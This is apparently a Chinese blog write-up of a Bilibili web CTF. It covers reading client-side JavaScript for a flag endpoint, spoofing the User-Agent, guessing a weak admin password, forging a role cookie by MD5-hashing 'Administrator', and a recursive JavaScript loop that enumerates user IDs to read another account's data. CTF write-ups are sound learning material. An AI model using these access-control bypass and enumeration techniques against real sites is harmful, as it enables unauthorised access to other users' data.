第一题 页面的背后是什么?
题目地址: http://45.113.201.36/index.html
毕竟第一题,非常简单,打开审核元素过一遍就能看到,或者通过网络也能看到,毕竟js脚本是这样写的:
<script>
$.ajax({
url: "api/admin",
type: "get",
success:function (data) {
//console.log(data);
if (data.code == 200){
// 如果有值:前端跳转
var input = document.getElementById("flag1");
input.value = String(data.data);
} else {
// 如果没值
$('#flag1').html("接口异常,请稍后再试~");
}
}
})
</script>
看到有个叫admin的 {code: 200, data: “066ae1d3-44db8ba0-2f6089ea-3d9cc9a0”, msg: “”} 便是答案
第二题 真正的秘密只有特殊的设备才能看到
还是第一题的页面,题目就是答案,开始我还想复杂了,把 UA 改成了windows、Linux、Mac段都试了一遍,最后发现,偌大的提醒就再那,直接改成 bilibili Security Browser 完事
对 http://45.113.201.36/api/ctf/2 访问时,请求头 User-Agent改成bilibili Security Browser 就好了
第三题 密码是啥?
很明显就是看弱密码,然而密码跑字典怕是跑不出来,仿佛脑筋急转弯
username:admin
passwd:bilibili
第四题 对不起,权限不足~
题目地址: http://45.113.201.36/superadmin.html
<script>
$.ajax({
url: "api/ctf/4",
type: "get",
success:function (data) {
console.log(data);
if (data.code == 200){
// 如果有值:前端跳转
$('#flag').html("欢迎超级管理员登陆~答案是 : {{ " + data.data + " }}".toLowerCase() )
} else {
// 如果没值
$('#flag').html("有些秘密只有超级管理员才能看见哦~")
}
}
})
</script>

上面是脚本,依旧常规看看网络,从脚本可知找到45.113.201.36/api/ctf/4,看到cookie处, session= 后接的是我们账号所用的,这个role很明显就有问题
role=ee11cbb19052e40b07aac0ca060c23ee;
ee11cbb19052e40b07aac0ca060c23ee拿去md5解密,是user,那么我们把他换成 Administrator再md5加密放回去再访问就能得到答案
第五题 别人的秘密
题目地址: http://45.113.201.36/user.html
<script>
$(function () {
(function ($) {
$.getUrlParam = function(name) {
var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
var r = window.location.search.substr(1).match(reg);
if (r != null) return unescape(r[2]); return null;
}
})(jQuery);
var uid = $.getUrlParam('uid');
if (uid == null) {
uid = 100336889;
}
$.ajax({
url: "api/ctf/5?uid=" + uid,
type: "get",
success:function (data) {
console.log(data);
if (data.code == 200){
// 如果有值:前端跳转
$('#flag').html("欢迎超级管理员登陆~flag : " + data.data )
} else {
// 如果没值
$('#flag').html("这里没有你想要的答案~")
}
}
})
});
</script>


这题就是暴力破解完事,我算是见到了各种大佬各显神通,什么console直接写js脚本暴力的,什么C#写的暴力程序的,什么用Intruder attack的(我这用的是第三者,现学现用)
function get(uid){
$.ajax({
url: "api/ctf/5?uid=" + uid,
type: "get",
success:function (data) {
console.log(data);
if (data.code == 200){
// 如果有值:前端跳转
$('#flag').html("欢迎超级管理员登陆~flag : " + data.data )
} else {
// 如果没值
$('#flag').html("这里没有你想要的答案~")
get(uid+1)
}
}
})
}
get(100336889)
现学现用,直接上图,每个人的都不一样,我这没跑多久就出来了

第六题 结束亦是开始
即使到现在,服务器依旧被大佬们打挂了,网页压根打不开,溜了溜了
”折叠”